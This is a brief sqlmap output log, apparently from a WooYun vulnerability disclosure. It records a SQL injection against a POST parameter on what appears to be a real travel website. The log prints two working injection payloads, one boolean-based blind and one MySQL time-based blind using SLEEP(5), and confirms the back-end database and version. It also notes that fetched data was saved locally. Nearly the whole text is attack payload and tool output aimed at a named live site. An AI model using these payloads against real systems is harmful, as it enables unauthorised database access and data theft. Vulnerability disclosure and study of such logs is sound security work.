 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: value (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: undefined&value=13800138000' AND 4509=4509 AND 'ptxr'='ptxr
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: undefined&value=13800138000' AND (SELECT * FROM (SELECT(SLEEP(5)))aKEz) AND 'TvBz'='TvBz
---
[19:41:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[19:41:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.lvmama.com'
[*] shutting down at 19:41:01
www.wooyun.org